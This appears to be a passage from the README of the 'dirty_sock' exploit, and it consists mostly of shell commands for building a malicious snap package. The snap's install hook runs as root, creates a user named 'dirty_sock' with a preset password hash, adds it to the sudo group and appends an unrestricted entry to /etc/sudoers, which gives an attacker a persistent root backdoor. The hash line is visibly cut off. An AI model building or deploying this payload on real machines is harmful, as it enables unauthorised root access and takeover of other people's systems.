 The commands below show the process of creating this snap in detail. This is all done from a
development machine, not the target. One the snap is created, it is converted to base64 text to be
included in the full python exploit.
## Install necessary tools
sudo apt install snapcraft -y
## Make an empty directory to work with
cd /tmp
mkdir dirty_snap
cd dirty_snap
## Initialize the directory as a snap project
snapcraft init
## Set up the install hook
mkdir snap/hooks
touch snap/hooks/install
chmod a+x snap/hooks/install
## Write the script we want to execute as root
cat > snap/hooks/install << "EOF"
#!/bin/bash
useradd dirty_sock -m -p '$6$sWZcW1t25pfUdBuX$jWjEZQF2zFSfyGy9LbvG3vFzzHRjXfBYK0S
usermod -aG sudo dirty_sock
echo "dirty_sock    ALL=(ALL:ALL) ALL" >> /etc/sudoers
EOF
## Configure the snap yaml file
cat > snap/snapcraft.yaml << "EOF"
name: dirty-sock
version: '0.1'
summary: Empty snap, used for exploit
description: |
    See https://github.com/initstring/dirty_sock
grade: devel
confinement: devmode
parts:
  my-part:
    plugin: nil
EOF
## Build the snap
snapcraft